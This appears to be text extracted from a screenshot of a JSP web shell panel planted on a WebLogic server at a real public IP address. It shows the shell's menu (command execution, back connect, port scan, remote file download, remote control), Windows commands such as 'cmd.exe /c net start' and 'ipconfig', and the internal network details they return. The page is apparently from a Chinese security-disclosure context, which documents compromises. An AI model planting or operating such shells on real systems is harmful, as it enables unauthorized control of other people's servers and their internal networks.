 http://222.184.88.170/wa/wa/ma3.jsp
收藏 九零-专注信 WooYun.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 ZoomEye | #Google翻译 专注Swift和 【独家
222.184.88.170 (172.35.0.35)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/qpqlyg/servers/AdminServer/tmp/_WL_user/wa/pfujak/war/wa/L Execute
Execute Shell »
Parameter
cmd.exe /c ipconfig Execute
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.35.0.35
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.35.0.254
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org